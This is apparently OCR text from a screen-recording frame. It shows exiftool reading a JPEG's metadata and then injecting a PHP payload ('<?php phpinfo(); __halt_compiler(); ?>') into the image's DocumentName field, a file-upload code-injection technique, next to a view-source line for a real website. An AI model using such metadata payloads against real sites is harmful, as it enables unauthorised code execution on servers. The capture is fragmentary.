 Recording [00:01:30]
www.Bandicam.com
-DocumentName="<?php phpinfo
C:\Users\Admin\Desktop>exiftool C:\Users\Admin\Desktop\images\kanna2.jpg
ExifTool Version Number : 10.38
File Name : kanna2.jpg
Directory : C:/Users/Admin/Desktop/images
File Size : 43 kB
File Modification Date/Time : 2017:01:09 10:52:31+07:00
File Access Date/Time : 2017:01:09 10:52:18+07:00
File Creation Date/Time : 2017:01:09 10:52:28+07:00
File Permissions : rw-rw-rw-
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 500
Image Height : 750
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 500x750
Megapixels : 0.375
C:\Users\Admin\Desktop>exiftool -DocumentName="<?php phpinfo(); __halt_compiler(
); ?>" C:\Users\Admin\Desktop\images\kanna2.jpg
view-source:jetking.vn
»
Search images
Share with Slide show Print E-mail »
kanna2.jpg
e taken: Specify date taken Dimensions: 500 x 750
Tags: Add a tag Size: 42.5 KB
Rating:
Hiển thị tất cả
10:53 AM
9/1/2017